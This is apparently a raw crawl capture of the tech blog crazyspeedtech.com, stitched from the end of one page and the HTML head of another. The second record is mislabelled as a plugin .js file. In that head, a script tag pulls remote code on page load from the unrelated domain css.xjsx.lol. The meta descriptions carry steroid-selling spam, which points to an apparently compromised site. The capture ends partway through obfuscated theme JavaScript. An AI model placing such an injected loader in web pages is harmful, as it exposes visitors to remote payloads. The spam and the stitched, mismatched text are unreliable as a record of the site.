ALTERNATIVES","@id":"https:\/\/www.crazyspeedtech.com\/top-best-manycam-alternatives\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=13356","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Download-ManyCam-Software-Free.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"The Pros of Renting Fairground Rides vs Holding a Party at a Theme Park","@id":"https:\/\/www.crazyspeedtech.com\/the-pros-of-renting-fairground-rides-vs-holding-a-party-at-a-theme-park\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18566","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/word-image-18.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Roblox Spanish Music Codes 2021","@id":"https:\/\/www.crazyspeedtech.com\/roblox-spanish-music-codes-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33553","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/maxresdefault-1.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"Top 3 grammar checker tools for students","@id":"https:\/\/www.crazyspeedtech.com\/top-3-grammar-checker-tools-for-students\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19106","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/07\/10-Best-Free-Grammar-Checker-Tools.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Develop Resilience Through Responsible Gaming Programs","@id":"https:\/\/www.crazyspeedtech.com\/develop-resilience-through-responsible-gaming-programs\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38918","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/Develop-Resilience-Through-Responsible-Gaming-Programs.png"}},{"@type":"ListItem","position":9,"item":{"name":"How New Budget Will Impact the Rental Housing Sector in Ghaziabad?","@id":"https:\/\/www.crazyspeedtech.com\/new-budget-will-impact-rental-housing-sector-ghaziabad\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16092","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/flat-for-rent-in-gaziabad.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"8 Tips on Choosing Gel Blasters for Kids","@id":"https:\/\/www.crazyspeedtech.com\/8-tips-on-choosing-gel-blasters-for-kids\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35281","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/Blaster.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"How to Find Someone\u2019s Location by Phone Number","@id":"https:\/\/www.crazyspeedtech.com\/find-someones-location-phone-number\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14948","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/https-mamby-com-images-person-mobile20phone-han.jpeg"}},{"@type":"ListItem","position":18,"item":{"name":"Tibetan Mastiff Excessive Barking: Why It Happens &amp; How To Control It","@id":"https:\/\/www.crazyspeedtech.com\/tibetan-mastiff-excessive-barking-why-it-happens-how-to-control-it\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36806","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/11\/word-image-36806-1.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"How Cryptocurrency is Shaping the Online Casino Industry","@id":"https:\/\/www.crazyspeedtech.com\/how-cryptocurrency-is-shaping-the-online-casino-industry\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35446","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/05\/behnam-norouzi-699H4PEEEe0-unsplash-scaled.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"What jobs can you get with a fashion communication and promotion degree?","@id":"https:\/\/www.crazyspeedtech.com\/what-jobs-can-you-get-with-a-fashion-communication-and-promotion-degree\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36370","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/09\/09-fashioncommunication.jpeg"}},{"@type":"ListItem","position":24,"item":{"name":"Factors To Consider When Looking For The Right Embedded BI Software For Your Business","@id":"https:\/\/www.crazyspeedtech.com\/factors-to-consider-when-looking-for-the-right-embedded-bi-software-for-your-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32028","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/Factors-To-Consider-When-Looking-For-The-Right-Embedded-BI-Software-For-Your-Business.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Why You Should Have Your Business Website","@id":"https:\/\/www.crazyspeedtech.com\/why-you-should-have-your-business-website\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6345","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/pexels-photo-209151.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"OurPCB Published a Guide on &#8216;What Are the Circuit Boards Made Of&#8217;","@id":"https:\/\/www.crazyspeedtech.com\/ourpcb-published-guide-circuit-boards-made\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11429","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/OurPCB-Published-a-Guide.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"How to choose the best laptop cooling pad? A simple and easy guide for beginners.","@id":"https:\/\/www.crazyspeedtech.com\/choose-best-laptop-cooling-pad-simple-easy-guide-beginners\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15044","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/1-4.png"}},{"@type":"ListItem","position":37,"item":{"name":"The Importance of Employee Recognition Programs and How to Make Them Effective","@id":"https:\/\/www.crazyspeedtech.com\/importance-employee-recognition-programs-make-effective\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10058","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/load-image-48.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"7 Tips for Effective Guest Blogging in 2019","@id":"https:\/\/www.crazyspeedtech.com\/7-tips-effective-guest-blogging-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9983","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Tips-for-Effective-Guest-Blogging-in-2019.png"}},{"@type":"ListItem","position":39,"item":{"name":"6 Styling Tips for Your Home, a Mini Guide!","@id":"https:\/\/www.crazyspeedtech.com\/6-styling-tips-home-mini-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9932","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"10 Long Hair Male Models","@id":"https:\/\/www.crazyspeedtech.com\/10-long-hair-male-models\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11269","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/word-image-10.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"ALL ABOUT THE KINEMASTER APK","@id":"https:\/\/www.crazyspeedtech.com\/all-about-the-kinemaster-apk\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30031","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/04\/KineMaster-Pro-Video-Editor-apk-Unlocked-200x200-1.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32153
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in 